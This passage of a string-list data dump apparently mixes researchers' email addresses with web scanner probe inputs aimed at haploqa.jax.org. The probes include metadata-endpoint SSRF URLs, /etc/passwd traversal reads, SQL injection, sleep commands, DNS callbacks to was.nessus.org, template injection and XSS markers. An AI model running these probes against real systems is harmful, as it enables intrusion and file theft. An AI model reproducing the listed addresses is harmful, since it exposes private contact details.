"gajjb3mkc3lzdgvtcneawegaaabwaw5nihy0emdwa2vja2zkcjzlbtrtctd5ew41nmjxanpianhxbgf5cmg0ddv5ehzkchnnddd0cxeud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nihyzdhk2nmo1m21xejdmahb3ejjvnzj5ndz1edroywrwdzvvcwrmdnzkamvpc2i2cwloaxeud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1cca0dwv6b3bpa3z1bgh1nnhidwy2dxqyz3frzgxvanyyagu0nnf3ntzlaxfhdnq1ewnjyxphlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1cca1mzn4ajzhchu0mzrldhz3dxfzzgz4bg0yc21jahbxdgn5b2dym3jsem1tamfnbm1kdgphlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1cca2zxnuczjwy2k3cdy0ehhsz3z4agv0ymhwawhpenq0b2nuamkyawdry3rpdxhxy2eyymfhlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccayewz5nzjvnmtzmjn4bdrrd2fvdwjxnzvpytzozhhodmk0anrvemc2amhszxfrchnnbmlhlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbhnwrlmmozemfmy2pybmnocmlycjjzmmn0ag51nwdonghmytnrdxpmaxbtnwgzyzvqnhzhlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbkmzznbjjua254atzwnjrrehv6cgxxyxznzxztymy2yxloagnmzg14dnzxntv1mzy0btjhlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbln2u1bhdqew9lc3f3nnmynmtqa2jwawrredvla2jheti3em0yngvqaxf1zxbudzc2chlxlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbnb2dqnhb4ehz2mzrldhvnnne1dwnunjvwm2zrbwzib29qeny3a3nmz2j1yxvsdwd3aznxlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbsahv0chfza2u3agrqaml0exl0mnb6z3njc3vlyxvvawlobw1ramxrdgzmzg9oc2jzn2vxlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbvzjzuz2d2nnbud3k3y2p4m3rjd2rhzguzymrsemdingxjngkzyjdiexc3zmvqetjibmjxlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbwagdlb2dqnwjozwzmzhy3cmj2annzbwdidwxknwd2ywprchdrzdczzggym3kyztdinmxxlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbzazrxa2tzbghxbjj1exf4nzvkm3zvaznundj3mzntdxv3ajrzdtdtyxm3b20ym21pzgvxlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vahf2aws2axnsd3v2dtztdmw1zmxpbmx0c2npegryamthbjjuagrycmwyztn3bwr0etiycs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vb2hpzhfznznwy2s2dhg0nny2awmzagpkbtj2cwrtzmpmm3i3y3e2nwy1nxn2yzdxn3jhcs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vc3hknnhxbw50chz4yzvsytviahg1nnbvnxbqb3d6c25zamvunjc0engyehrqzwl6emxocs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vcgvtady1bgzvdw1kejyyejnhcwv6enhycxlvawuzcws2nzrvdgnja2pud2hwahz5m2zmcs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vdhhjcghxamnkcwvqztdjdnprzhpuew5pmmhycgpoznl4bjziyzjrmnayd2i0b3fiejvjys53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vdwdweddkm253zg10chvlexnyzdq0b2htngq0n3o1ahf1bnj1ag51agn4ztnratjkajqycs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vewdqyxj1dm94yjnwejm2y3fhbgviynuzanbvdnprahlozdduc2njz3r3nwxqyznna29lys53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vm2ruzhi0d2jrm2vlzmr3dwwzznoynnr5em8zcndyddj6cm9lejvpcxzsegrjy3hun240cs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vmnzrb2libzz3zwhibgv1b29ucww2zzz3c2tpn254ednmaw5uc3j0cwlpdgrtatzibghiys53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vnnayagc1ym5kajzjzjj3nmj5zznrcwv6yzvkatrhztvpcww0bjd1mnrzddztcmlhc2lycs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vnxfsywk2bhpzazn5cnfxmzztzwhhannobmf2ampzdnrhdtv5zg82bwxvdzzvztvubnppcs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vzxjxntr6cgz6ngn5bhoyz2pvcwnwemzqbwdvcny1nmptcnpha3fmy3ninni2am01cgr2cs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gary.churchill@jax.org", "gavin.fujimori@gmail.com", "govind.kunde@jax.org", "h4siacs qmcaa62owu6dqbcgrykpnt2obw/evuiilu30oemtpks8aly7azyfgdnudpt24gp4fl6e8qm8evbqg5gojtycfzktbw7z5x/9blmrompyzeyk0txemi1umtshn2/vj48fbuwv4cbhfi1yskh8gjfqsrayr428uozdxmur3yft7lwycscry7if7okxs5l3 voldbj6yilwpsco9meguveai1arqjxshua42d06osst555uwiaxaqx4mscreaajzygaerakqsiq8/42vmw7borvh4i5d58m2zcqi0mvenzjvpsfrjsvimm2dxmykrrkxblbcz5fr07l2zbza6bb9lpx2kavemdoaxkygkhq2rdcdhthop/gb/4aqswwcimbaaa=", "h4siacs+qmcaa62owu6dqbcgrykpnt2obw/evuiilu30oemtpks8aly7azyfgdnudpt24gp4fl6e8qm8evbqg5gojtycfzktbw7z5x/9blmrompyzeyk0txemi1umtshn2/vj48fbuwv4cbhfi1yskh8gjfqsrayr428uozdxmur3yft7lwycscry7if7okxs5l3+voldbj6yilwpsco9meguveai1arqjxshua42d06osst555uwiaxaqx4mscreaajzygaerakqsiq8/42vmw7borvh4i5d58m2zcqi0mvenzjvpsfrjsvimm2dxmykrrkxblbcz5fr07l2zbza6bb9lpx2kavemdoaxkygkhq2rdcdhthop/gb/4aqswwcimbaaa=", "h4siadh3 gcaa62oo07dqbcgbxwrdkobfbt0tlaufxiuiewksdanij6vvfyal9717pirfbydu3ajxaloqwm5arlyvo7al83om2i /a/fybueg0dwmbekvlpxzigbpu3h59v70cohbbsr2jokrsswkkifrisqg6fk1oils gyrp1277ez08rgvszn5n7fbi8np4vjny 0yoidi1r5ukxch4fwsagmwelcyuprgsoge/qkyxpvjjdnk/mabneqeqhpyluslketoxovqvdj7w0hj3ts9o82beutxrnmwjsb88wmijonwvrmmpgfk4bp84qxvtsdyhqnrmvsizwsknyamba9mavxfsye0hltalsqaambguuezjzvh/znhyijlgsdaqaa", "h4siadh3+gcaa62oo07dqbcgbxwrdkobfbt0tlaufxiuiewksdanij6vvfyal9717pirfbydu3ajxaloqwm5arlyvo7al83om2i+/a/fybueg0dwmbekvlpxzigbpu3h59v70cohbbsr2jokrsswkkifrisqg6fk1oils+gyrp1277ez08rgvszn5n7fbi8np4vjny+0yoidi1r5ukxch4fwsagmwelcyuprgsoge/qkyxpvjjdnk/mabneqeqhpyluslketoxovqvdj7w0hj3ts9o82beutxrnmwjsb88wmijonwvrmmpgfk4bp84qxvtsdyhqnrmvsizwsknyamba9mavxfsye0hltalsqaambguuezjzvh/znhyijlgsdaqaa", "h4siagpuemkaa62opu7dqbbgbxwrdkobfbt0tlzewjagaclsfavtgohzvbuvk8w73h3jn4jjcaougtgbltutn0ac2/ir kqzvsnm6xv9btto2futj iwmap3sqy/jsoef769h9x/wlc9gb0hcv2qgkuoyyjcm8olojw6uiqu09jp9247w61s2ssyhu7dtfryfpihp1/agneidm/lc0lzccmlnuywiqvyqvosefaj7tetjeu8w9rplpxhmfqlguxwdfblxboc2ffaooylgg5ls1wplfodgjdxth5iaqr84lhhnpfhwrvk iy18jqpev9k5pczrv2guiqsjkhmm9wtiwnbg1myv oeatqvjwbzrgvuhxdv05nn/yo/ gpcxtdfgweaaa==", "h4siagpuemkaa62opu7dqbbgbxwrdkobfbt0tlzewjagaclsfavtgohzvbuvk8w73h3jn4jjcaougtgbltutn0ac2/ir+kqzvsnm6xv9btto2futj+iwmap3sqy/jsoef769h9x/wlc9gb0hcv2qgkuoyyjcm8olojw6uiqu09jp9247w61s2ssyhu7dtfryfpihp1/agneidm/lc0lzccmlnuywiqvyqvosefaj7tetjeu8w9rplpxhmfqlguxwdfblxboc2ffaooylgg5ls1wplfodgjdxth5iaqr84lhhnpfhwrvk+iy18jqpev9k5pczrv2guiqsjkhmm9wtiwnbg1myv+oeatqvjwbzrgvuhxdv05nn/yo/+gpcxtdfgweaaa==", "h4siajotiggaa62opu7dqbbgbxwrdkobfbt0thabyktqgbqpwsi0ihpw/tsng 96z0xmihydu3ajxaloqwm5arkslr bt5rrm2kevtdvcnhawzi9mb8hif0rhvygaxf8 fz 9pdhwo4c9qri2yklpewme imr65k1uqls gyxxt279vzsbjpl6ty8u9vk5etkdz  tiojgpwujxpvzbhmnlkuait1hbxrtazwwhspqasvwvwr0zu5xkco0liviytoja5qhry00arspucbsfkry t/h1cmj dcomiwqbopk1szm2tvwnuvqlaihdhha2izxilqtyuwco2j3pd 2ugtj1ig74yjqf0xpfa5uqadutw3dnzepydv/0dh7oz0ombaaa=", "h4siajotiggaa62opu7dqbbgbxwrdkobfbt0thabyktqgbqpwsi0ihpw/[base64]/h1cmj+dcomiwqbopk1szm2tvwnuvqlaihdhha2izxilqtyuwco2j3pd+2ugtj1ig74yjqf0xpfa5uqadutw3dnzepydv/0dh7oz0ombaaa=", "h4siaobdgwcaa62omu7dqbbfbxwrdkobfbt0tlyux0acaqrieramadgzir2vzejd7846jguowsm4boietns03aaj1laowjdm9kayp//6dbascfcqmrgac zeeuvvilchn2/vrw8ffuzoyy9xkszjermmyirupopyljti4hk6jneo2ftmdoxs3mvkfn372/jl5dq8/vmsfgwjckirz3isrjaqxgimi6krcpnjbuew7h49rsrmu0ozl9l5dinvztiknseytlnclttccurlzra3jdnvj4343qzhlgcbvm3 qbz16cc0bfirtn77hdojmkvailpmadv12urljblqu79y10sz9kpp5xkziudntrfsiiiuabcuezrzvh/wn38ywpsxgweaaa==", "h4siaobdgwcaa62omu7dqbbfbxwrdkobfbt0tlyux0acaqrieramadgzir2vzejd7846jguowsm4boietns03aaj1laowjdm9kayp//6dbascfcqmrgac+zeeuvvilchn2/vrw8ffuzoyy9xkszjermmyirupopyljti4hk6jneo2ftmdoxs3mvkfn372/jl5dq8/vmsfgwjckirz3isrjaqxgimi6krcpnjbuew7h49rsrmu0ozl9l5dinvztiknseytlnclttccurlzra3jdnvj4343qzhlgcbvm3+qbz16cc0bfirtn77hdojmkvailpmadv12urljblqu79y10sz9kpp5xkziudntrfsiiiuabcuezrzvh/wn38ywpsxgweaaa==", "h4siaopfy2kaa62ov06eqbchrzlynllclszsbsgrhcraahljrsi2gnv3yghrpxbzhf4chy/hu/gsxiewtbb1duwuci/gl5njn8v8 b1 g6kvhdysitglzty iprdeglop9/ejx4 dnhdwr4xjf6rciukyizmuc0ejxt5cql95rxv7f1udjrzfjdlfo372/dlxpeof76uadmalnbjlykmauykubjcjjtihmpwi3ay9o8oj3nq3khk8vq8hemscvramxgdm6fxzesqgsisflwnrzmbg/k7bmhztqufu37jc01axcivwlvjisl0/ur6ucr2s4nqqvdxazfep4rrihv2txtxxuts20klcnb7tqstiuotg4trgc4c5x/8zr8ua6qpgweaaa==", "h4siaopfy2kaa62ov06eqbchrzlynllclszsbsgrhcraahljrsi2gnv3yghrpxbzhf4chy/hu/gsxiewtbb1duwuci/gl5njn8v8+b1+g6kvhdysitglzty+iprdeglop9/ejx4+dnhdwr4xjf6rciukyizmuc0ejxt5cql95rxv7f1udjrzfjdlfo372/dlxpeof76uadmalnbjlykmauykubjcjjtihmpwi3ay9o8oj3nq3khk8vq8hemscvramxgdm6fxzesqgsisflwnrzmbg/k7bmhztqufu37jc01axcivwlvjisl0/ur6ucr2s4nqqvdxazfep4rrihv2txtxxuts20klcnb7tqstiuotg4trgc4c5x/8zr8ua6qpgweaaa==", "hannah.knowlton@jax.org", "haploqa.jax.org.14891d31-b4e8-456a-9131-c44e13542a14.com", "haploqa.jax.org.409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "haploqa.jax.org.556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "haploqa.jax.org.7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "haploqa.jax.org.8db91731-cafa-4f4d-8076-c21e5a783a35.com", "haploqa.jax.org.a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "haploqa.jax.org.a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "haploqa.jax.org.a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "haploqa.jax.org.abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "haploqa.jax.org.b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "haploqa.jax.org.d92ed011-6808-45c2-ba8b-898a862103df.com", "haploqa.jax.org.e1cbf94d-07db-42b3-8602-365962976ac6.com", "haploqa.jax.org@14891d31-b4e8-456a-9131-c44e13542a14.com", "haploqa.jax.org@409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "haploqa.jax.org@556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "haploqa.jax.org@7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "haploqa.jax.org@8db91731-cafa-4f4d-8076-c21e5a783a35.com", "haploqa.jax.org@a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "haploqa.jax.org@a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "haploqa.jax.org@a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "haploqa.jax.org@abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "haploqa.jax.org@b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "haploqa.jax.org@d92ed011-6808-45c2-ba8b-898a862103df.com", "haploqa.jax.org@e1cbf94d-07db-42b3-8602-365962976ac6.com", "hoan.nguyen@jax.org", "holly.savage@jax.org", "hongping.liang@jax.org", "http://100.100.100.200/latest/", "http://127.0.0.1:2379/version", "http://169.254.169.254/latest/", "http://169.254.169.254/metadata/v1/", "http://192.0.0.192/latest/meta-data", "http://2852039166/latest/", "http://2852039166/metadata/v1/", "http://instance-data/latest/", "http://rfi.nessus.org/rfi.txt", "http://rfi.nessus.org/rfi.txt\u0000", "https://14891d31-b4e8-456a-9131-c44e13542a14.com", "https://14891d31-b4e8-456a-9131-c44e13542a14.com?x=/", "https://14891d31-b4e8-456a-9131-c44e13542a14.com?x=https://haploqa.jax.org/", "https://409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "https://409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com?x=/", "https://409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com?x=https://haploqa.jax.org/", "https://556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "https://556e2748-f31c-422f-8b67-c2e4f1bc20e0.com?x=/", "https://556e2748-f31c-422f-8b67-c2e4f1bc20e0.com?x=https://haploqa.jax.org/", "https://7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "https://7eca08e0-f58a-49df-be84-57e9f1eba69d.com?x=/", "https://7eca08e0-f58a-49df-be84-57e9f1eba69d.com?x=https://haploqa.jax.org/", "https://8db91731-cafa-4f4d-8076-c21e5a783a35.com", "https://8db91731-cafa-4f4d-8076-c21e5a783a35.com?x=/", "https://8db91731-cafa-4f4d-8076-c21e5a783a35.com?x=https://haploqa.jax.org/", "https://a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "https://a2bfea01-af6e-451b-8841-f9e3e782fd35.com?x=/", "https://a2bfea01-af6e-451b-8841-f9e3e782fd35.com?x=https://haploqa.jax.org/", "https://a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "https://a41d4efc-45ba-4455-83e1-a9bfde678c5e.com?x=/", "https://a41d4efc-45ba-4455-83e1-a9bfde678c5e.com?x=https://haploqa.jax.org/", "https://a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "https://a91613cb-d5fa-464a-8883-7e0c6fb3335d.com?x=/", "https://a91613cb-d5fa-464a-8883-7e0c6fb3335d.com?x=https://haploqa.jax.org/", "https://abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "https://abec4e35-2b77-4253-b33f-6c7c56b9803c.com?x=/", "https://abec4e35-2b77-4253-b33f-6c7c56b9803c.com?x=https://haploqa.jax.org/", "https://b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "https://b4310c3a-a222-4481-b166-e4dbb7ee50f7.com?x=/", "https://b4310c3a-a222-4481-b166-e4dbb7ee50f7.com?x=https://haploqa.jax.org/", "https://d92ed011-6808-45c2-ba8b-898a862103df.com", "https://d92ed011-6808-45c2-ba8b-898a862103df.com?x=/", "https://d92ed011-6808-45c2-ba8b-898a862103df.com?x=https://haploqa.jax.org/", "https://e1cbf94d-07db-42b3-8602-365962976ac6.com", "https://e1cbf94d-07db-42b3-8602-365962976ac6.com?x=/", "https://e1cbf94d-07db-42b3-8602-365962976ac6.com?x=https://haploqa.jax.org/", "https://haploqa.jax.org.14891d31-b4e8-456a-9131-c44e13542a14.com", "https://haploqa.jax.org.409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "https://haploqa.jax.org.556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "https://haploqa.jax.org.7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "https://haploqa.jax.org.8db91731-cafa-4f4d-8076-c21e5a783a35.com", "https://haploqa.jax.org.a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "https://haploqa.jax.org.a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "https://haploqa.jax.org.a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "https://haploqa.jax.org.abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "https://haploqa.jax.org.b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "https://haploqa.jax.org.d92ed011-6808-45c2-ba8b-898a862103df.com", "https://haploqa.jax.org.e1cbf94d-07db-42b3-8602-365962976ac6.com", "https://haploqa.jax.org@14891d31-b4e8-456a-9131-c44e13542a14.com", "https://haploqa.jax.org@409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "https://haploqa.jax.org@556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "https://haploqa.jax.org@7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "https://haploqa.jax.org@8db91731-cafa-4f4d-8076-c21e5a783a35.com", "https://haploqa.jax.org@a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "https://haploqa.jax.org@a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "https://haploqa.jax.org@a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "https://haploqa.jax.org@abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "https://haploqa.jax.org@b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "https://haploqa.jax.org@d92ed011-6808-45c2-ba8b-898a862103df.com", "https://haploqa.jax.org@e1cbf94d-07db-42b3-8602-365962976ac6.com", "https://rfi.nessus.org/rfi.txt", "https://rfi.nessus.org/rfi.txt\u0000", "https://rfi.nessus.org/rfi.txt#", "https://rfi.nessus.org/rfi.txt?", "https://tenable.was:\\@3k4g3z2pticxnsamfniun3z6pu46gdvva3k2ddpnawefxtfha2ta.was.nessus.org/", "https://tenable.was:\\@77xg5xyz4g2nctgx5kkxdovwog5tackjfuufxsumzaclnkoumoda.was.nessus.org/", "https://tenable.was:\\@cntev3rjpj2bsmjg6gs2gpd25552jfbdcaru7ac3ax6mclrlcx4a.was.nessus.org/", "https://tenable.was:\\@d545gbmyk4hfpgbq6tha6j54dvzimahyr7lsr4eyrwpqrtmdltdq.was.nessus.org/", "https://tenable.was:\\@f2chu2mojako6vx7ixeddh63jm22dsheoxk62bqx4wo6nr7nql5a.was.nessus.org/", "https://tenable.was:\\@kudhfwzukcasbnwolzmg5uul4z3pagwicoqwvbalftsvezyfzkla.was.nessus.org/", "https://tenable.was:\\@lrvqknz63fs2qi27k4yhlrguurlafqxt2dbfmae3f3uziwqyaykq.was.nessus.org/", "https://tenable.was:\\@nu6r57gh5c2uflcumj2pnuiqnqjevwqmp34lllyimaywce62x6fq.was.nessus.org/", "https://tenable.was:\\@tscfn52jaopdapic5eoaxfozatfmp7ywmtsa5kj3xoakxkxc54ra.was.nessus.org/", "https://tenable.was:\\@u7wblu3uzsbqmeces6327qmmzrlc42pxq7l3ijqpmtuu3rbcgw5q.was.nessus.org/", "https://tenable.was:\\@unf6llpxbuu34vgqrkfdx5mrxottfk3prgcdzplmvrayiv3kmmrq.was.nessus.org/", "https://tenable.was:\\@vqv5yhv55nzbuwytnsehtceqxees7rgzaucbuam6bez4hlolcuqq.was.nessus.org/", "https://tenable:was:@@cdnjiclkxqnhjhxcp3fsmgej3j2xdmdkl7ejxnivanzk6xbtffgq.was.nessus.org", "https://tenable:was:@@giadbr2cxbqjpqlwtfuv5oivrdd2qaqja2hgoflskwarsomcoxaa.was.nessus.org", "https://tenable:was:@@ixbdxnfesvz6zrtn4dqxvmgee7uwppyjgwwyi27uzumcokach2tq.was.nessus.org", "https://tenable:was:@@jgdau5u4n2fjf7lehd6z56r5c5urzcie2ld6nzyz3svk4ammao5q.was.nessus.org", "https://tenable:was:@@lqy7qnmgkumyybtgbhhblnpxz6inkb6xhevlm6emnaxpfmbcixmq.was.nessus.org", "https://tenable:was:@@ogckcvhfaie6c5n5l2vgbv7syxiezgulumzob5kdn77hw5iqrpia.was.nessus.org", "https://tenable:was:@@ptvurzpx546zsgnfq57glykyqcfvbdtmuw4m6unfi75m6zi3nxlq.was.nessus.org", "https://tenable:was:@@qegjqocighwhk66ohy5gd3twhhybguuiktivkxosuaayf2sifdla.was.nessus.org", "https://tenable:was:@@rauzo5p2dyyqpq3rq7fjetk67bseab6r63hgok2vb66znbjs5oaa.was.nessus.org", "https://tenable:was:@@vmce23sbqam75s4juai72e2rmcgpk3awcdcxctoyzufpt7fgqquq.was.nessus.org", "https://tenable:was:@@yjozgqddec55jdvpfyk3rjsvjfgmus57diftxv3wi5zh4bojqqsq.was.nessus.org", "https://tenable:was:@@z674qiatibnxbmk35obx7n63lhulpxjkbwzubjvngpf772ojepqa.was.nessus.org", "https://xssrcaxhgssdb.was.tenable.com", "https://xssrcbjsuurqu.was.tenable.com", "https://xssrcftbqpwoo.was.tenable.com", "https://xssrcmzwnttbk.was.tenable.com", "https://xssrcnyiktwda.was.tenable.com", "https://xssrcprscogbs.was.tenable.com", "https://xssrcqivtmrda.was.tenable.com", "https://xssrcqvoliluq.was.tenable.com", "https://xssrcrtpejmtm.was.tenable.com", "https://xssrctexphcsz.was.tenable.com", "https://xssrctiycjezz.was.tenable.com", "https://xssrcwvsvnllb.was.tenable.com", "id", "if(now()=sysdate(),sleep(15),0)", "ifaseeh@arc.wa.gov.au", "javascript:wasxsscontext0c7m8t", "javascript:wasxsscontext0l6h8g", "javascript:wasxsscontext1q1t4h", "javascript:wasxsscontext2g6w8m", "javascript:wasxsscontext2k4k6m", "javascript:wasxsscontext2y7y1n", "javascript:wasxsscontext4q0w0a", "javascript:wasxsscontext4v6v1d", "javascript:wasxsscontext4z8a1i", "javascript:wasxsscontext5i6d1z", "javascript:wasxsscontext8g5m5h", "javascript:wasxsscontext8x2t0e", "jenkinscathy0@gmail.com", "jeremy.racine@jax.org", "juanjingmiao@126.com", "kareemmidlej@mail.tau.ac.il", "kbroman@biostat.wisc.edu", "keith.sheppard@jax.org", "ken.paigen@jax.org", "khuhu@ucdavis.edu", "krista.geister@jax.org", "laura.reinholdt@jax.org", "laure.case@jax.org", "mareike.eilbrecht@uni-due.de", "mauriciog@ust.hk", "melania.bruno@nih.gov", "melissa.osborne@gtcasolutions.com", "michael.saul@jax.org", "michael.walker@jax.org", "micro.melania.bruno@gmail.com", "mike.lloyd@jax.com", "ming.lui@ucsf.edu", "mitchell.cheung@fccc.edu", "miw70@pitt.edu", "mwlloyd1@gmail.com", "narayanan.raghupathy@jax.org", "natalie.powers@jax.org", "netdoc://../../../../../../../../etc/passwd", "netdoc://../../../../../../../../windows\\win.ini", "netdoc://../../web-inf/web.xml", "netdoc://../web-inf/web.xml", "netdoc:///etc/passwd", "netdoc:///proc/self/cwd/../../../../../../../etc/passwd", "netdoc://\\/\\/etc/passwd", "netdoc://c:\\windows\\win.ini", "netdoc://localhost/etc/passwd", "netdoc://web-inf/web.xml", "nicole.prince@jax.org", "nnowak@transnetyx.com", "note4clare@gmail.com", "nslookup -domain=\"was.nessus.org\" 3od6mdivlxrtqnyqzm5tzdbsdseq442qawzneah5txupi2zsjnfq", "nslookup -domain=\"was.nessus.org\" 52pxjrou4r2fqnphmkw5cf7iy7mtyp3m2lydzeohl5dudgxwe2zq", "nslookup -domain=\"was.nessus.org\" 5ak5uscu2hzy5fdey7w4ysk4qeh7atjbihfhvfmqqak3agnopd7q", "nslookup -domain=\"was.nessus.org\" gq2zszu44c4jdjdztmtthcyvvasxfd25yefsiyc5zrxnehchc3pq", "nslookup -domain=\"was.nessus.org\" ib5zzg2irp3zahlcqmwyhhatqe3azakqjo7pkwldbk33pfxqxhtq", "nslookup -domain=\"was.nessus.org\" iz23r2z54zmgxoj2wqzttnvm4s4vkwgjxdchvzkgficlfw3kv44a", "nslookup -domain=\"was.nessus.org\" ji2peuuxv3ghnrdmjn4uu6b5pvebojrdobuyqqkcywxu6lhvllxa", "nslookup -domain=\"was.nessus.org\" llzg6zdixj62llf222pakndruob3nk3d54ajcpcsmdm6aqaaagfa", "nslookup -domain=\"was.nessus.org\" nc4h6jdl4zi7k2ckqq6o3gbjbdozai7wvlkwgq3eurftx3hxna4q", "nslookup -domain=\"was.nessus.org\" oibdo55lq6eyfkd2r76vdanqfy6ukndnafjaaoiww6ntlglpafrq", "nslookup -domain=\"was.nessus.org\" ra7cdl4kijaixhvx4v2p3yp4enzqdil6htixwug25b5dyi2h3yta", "nslookup -domain=\"was.nessus.org\" ucdooqgn6jyd62dsivk2xayem2xwsdoqozxetesbx7sxqj7pznza", "nt2560@cumc.columbia.edu", "p \"was#{19329*49688}\"", "p \"was#{40437*55322}\"", "p \"was#{43633*11630}\"", "p \"was#{43944*26959}\"", "p \"was#{74681*19447}\"", "p \"was#{75212*30966}\"", "p \"was#{80310*53591}\"", "p \"was#{80486*52242}\"", "p \"was#{81120*89899}\"", "p \"was#{85015*59685}\"", "p \"was#{92332*20075}\"", "p \"was#{94475*38703}\"", "php://input", "powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", "procedure analyse(extractvalue(1,concat(0x5c,(benchmark(2*7000000,md5(1))))),1)-- -", "rag4005@med.cornell.edu", "randall.marshall@cchmc.org", "require \u0027resolv\u0027; resolv.getaddress(\u002726upwvkopuqxibia3l2eb6t2mk4r25libht3zjp42fj6yceauysq\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027avityexlgjbhzlw3vczybeuskx3brjd7fjzaamoyu4mjy26cecuq\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027djargs3slczk6okj5i6bhndcpmtekery77udgep7e4lfd3hbvhaq\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027ikb4cx44qer32vg7jwmq46vrlehcmevtl7hcyr34ursfr3sfvava\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027kpullganxfpunv2w4766diu4yikzaxomhidz6qrxdyyxv5app2tq\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; resolv.getaddress(\u0027m3ym2chzfimcqez7nuafjifbirvpo6kzhktpuyo4wqh442ffhcia\u0027+\u0027.was.nessus.org\u0027)", "require \u0027resolv\u0027; 